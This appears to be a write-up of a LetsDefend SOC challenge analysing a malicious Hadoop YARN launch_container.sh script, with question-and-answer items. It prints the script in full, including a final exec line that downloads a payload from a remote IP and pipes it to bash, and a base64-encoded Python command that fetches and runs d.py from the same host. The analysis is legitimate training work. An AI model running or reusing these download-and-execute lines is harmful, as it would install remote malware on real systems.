The SOC team uncovered a suspicious bash script linked to a critical Hadoop YARN cluster that handled large-scale data processing. This script was flagged for further investigation by L1 SOC analysts, who suspected it could be a potential breach. You have been tasked to analyze the bash script to uncover its intent
File location: /root/Desktop/ChallengeFile/sample.7z
File Password: infected
Link: Challenge – LetsDefend

After transferring the challenge file to Remnux, verify the file format.
It contains a Bash script, which is displayed in full below.
#!/bin/bash
set -o pipefail -e
export PRELAUNCH_OUT="/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/prelaunch.out"
exec >"${PRELAUNCH_OUT}"
export PRELAUNCH_ERR="/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/prelaunch.err"
exec 2>"${PRELAUNCH_ERR}"
echo "Setting up env variables"
export JAVA_HOME=${JAVA_HOME:-"/usr/lib/jvm/jre-1.8.0-openjdk-1.8.0.275.b01-1.el8_3.x86_64"}
export HADOOP_COMMON_HOME=${HADOOP_COMMON_HOME:-"/root/apps/hadoop-3.2.2"}
export HADOOP_HDFS_HOME=${HADOOP_HDFS_HOME:-"/root/apps/hadoop-3.2.2"}
export HADOOP_CONF_DIR=${HADOOP_CONF_DIR:-"/root/apps/hadoop-3.2.2/etc/hadoop"}
export HADOOP_YARN_HOME=${HADOOP_YARN_HOME:-"/root/apps/hadoop-3.2.2"}
export HADOOP_HOME=${HADOOP_HOME:-"/root/apps/hadoop-3.2.2"}
export PATH=${PATH:-"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin"}
export LANG=${LANG:-"en_US.utf8"}
export HADOOP_TOKEN_FILE_LOCATION="/root/apps/hadoopdata/nm-local-dir/usercache/dr.who/appcache/application_1617763119642_4002/container_1617763119642_4002_01_000001/container_tokens"
export CONTAINER_ID="container_1617763119642_4002_01_000001"
export NM_PORT="44043"
export NM_HOST="hadoop002"
export NM_HTTP_PORT="8042"
export LOCAL_DIRS="/root/apps/hadoopdata/nm-local-dir/usercache/dr.who/appcache/application_1617763119642_4002"
export LOCAL_USER_DIRS="/root/apps/hadoopdata/nm-local-dir/usercache/dr.who/"
export LOG_DIRS="/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001"
export USER="dr.who"
export LOGNAME="dr.who"
export HOME="/home/"
export PWD="/root/apps/hadoopdata/nm-local-dir/usercache/dr.who/appcache/application_1617763119642_4002/container_1617763119642_4002_01_000001"
export LOCALIZATION_COUNTERS="0,0,0,0,-5735020920"
export JVM_PID="$$"
export MALLOC_ARENA_MAX="4"
export NM_AUX_SERVICE_mapreduce_shuffle="AAA0+gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="
export APPLICATION_WEB_PROXY_BASE="/proxy/application_1617763119642_4002"
export APP_SUBMIT_TIME_ENV="1623086508184"
echo "Setting up job resources"
echo "Copying debugging information"
# Creating copy of launch script
cp "launch_container.sh" "/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/launch_container.sh"
chmod 640 "/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/launch_container.sh"
# Determining directory contents
echo "ls -l:" 1>"/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/directory.info"
ls -l 1>>"/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/directory.info"
echo "find -L . -maxdepth 5 -ls:" 1>>"/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/directory.info"
find -L . -maxdepth 5 -ls 1>>"/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/directory.info"
echo "broken symlinks(find -L . -maxdepth 5 -type l -ls):" 1>>"/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/directory.info"
find -L . -maxdepth 5 -type l -ls 1>>"/root/apps/hadoop-3.2.2/logs/userlogs/application_1617763119642_4002/container_1617763119642_4002_01_000001/directory.info"
echo "Launching container"
exec /bin/bash -c "(curl -s http://209.141.40.190/xms || wget -q -O - http://209.141.40.190/xms || lwp-download http://209.141.40.190/xms /tmp/xms) | bash -sh; bash /tmp/xms; rm -rf /tmp/xms; echo cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc= | base64 -d | bash -"
What is the path set to the standard output log file?
In a Bash script, the export command sets an environment variable and makes it available to child processes or scripts. It ensures the variable can be accessed outside the current shell session where it’s defined.
To answer the challenge questions, we can examine the export variables and their values.

Which environment variable specifies the Java home directory?

What is the value of the “NM_HTTP_PORT” environment variable?

What directory is set as the “LOCAL_DIRS” environment variable?

The script executes a line at the end of it. What is it?
At the bottom of the script, there is a command exec /bin/bash -c that executes a list of commands. It uses various file download tools, such as curl, wget, and lwp. The script also includes a Base64-encoded section, which is a method of obfuscation. We can simply decode the Base64 content to reveal the actual command.


This command uses Python to download and execute a script hosted at http://209.141.40.190/d.py. It does this by importing the urllib module, retrieving the script’s content, and passing it to the exec() function to run it.
Which command is used to create a copy of the launch script?
In Linux, cp is a command used to copy files or directories from one location to another.
What command is executed to determine the directory contents?
The ls -l command in Linux lists files and directories in a detailed, long format, showing information like permissions, ownership, size, and modification date.
What IP address is used for downloading a script from the remote server?
The IP address can be extracted from the Base64-encoded section of the script by decoding it.